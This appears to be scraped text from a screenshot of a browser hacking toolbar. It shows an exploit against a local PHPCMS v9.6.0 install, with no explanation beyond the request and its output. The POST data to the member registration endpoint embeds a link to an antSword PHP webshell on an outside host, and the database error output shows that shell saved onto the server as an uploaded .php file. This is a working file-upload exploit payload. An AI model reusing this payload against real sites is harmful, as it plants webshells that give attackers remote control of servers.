 phpcms-v9.6.0-utf8:8888/index.php?m=member&c=index&a=register&siteid=1
hr
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://phpcms-v9.6.0-utf8:8888/index.php
?m=member
&c=index
&a=register
&siteid=1
Enable Post data Enable Referrer
Post data
siteid=1&modelid=11&username=123456&password=123456&email=123456@qq.com&info[content]=<img src=http://files.hackersb.cn/webshell/antSword-shells/php_assert.php#.jpg>&dosubmit=1&protocol=
MySQL Query : INSERT INTO `phpcmsv9`.`v9_member_detail`(`content`,`userid`) VALUES ('<img src=http://phpcms-v9.6.0-utf8:8888/uploadfile/2017/0805/20170805033651168.php>','1')
MySQL Error : Unknown column 'content' in 'field list'
MySQL Errno : 1054
Message : Unknown column 'content' in 'field list'
Need Help?